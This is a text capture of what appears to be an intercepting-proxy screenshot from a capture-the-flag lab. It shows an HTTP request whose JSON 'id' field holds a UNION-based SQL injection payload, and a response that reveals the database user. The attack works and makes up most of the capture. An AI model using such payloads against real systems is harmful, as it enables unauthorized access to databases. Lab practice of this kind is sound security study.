 Request
Pretty Raw \n Actions
1 GET /api/getprofile HTTP/1.1
2 Host: 10.129.227.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.129.227.109/
11 Content-Type: application/json
12 Cookie: XSRF-TOKEN=eyJpdiI6Ikk5bWJicDBPS3BsOTBzd0o2S1pWQmc9PSIsI
GY1ZWJQckFzVlh3UUo0RTNxMnBMUDRMaHRPWmZxKzFoTng2Y1ZoVEdtOXJPWkhCO
13 Content-Length: 60
14
15 {
"id":"123456789 union select 1,2,user()-- -",
"secret":true
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 16 Apr 2022 06:55:32 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6IlJMSnA1eGtQNWI2bVNiSUY2blhKTUE9PSIsInZhbHVlIjoiQ25Hc0x
uUmtGV2h1YU9LNG4vblVDazIvV0tycDUrb0IzZ2IyRC80Skpob2o2TGk5a0QvM3
diZkVmVzF2RDNmQmVSV2ZmeEhGSEw3eUdvbTFtWHRQQWVYek52STNOZXBNSzcyQ
WhzcDhqSldPOE5NNXZQbjJMaDE3QUw4UDBTMmMiLCJtYWMiOiIwY2U3MWU0YTEz
OGMyYTMxNjYyMjJkMzc2MWE0YjViOWU5NmU1YjBkOTJlNDI4MTRkZGE4ZWZjMzk
2NmIzNTkyIiwidGFnIjoiIn0%3D; expires=Sat, 16-Apr-2022 08:55:32
GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 13
14
15 uhc@localhost
Search...
0 matches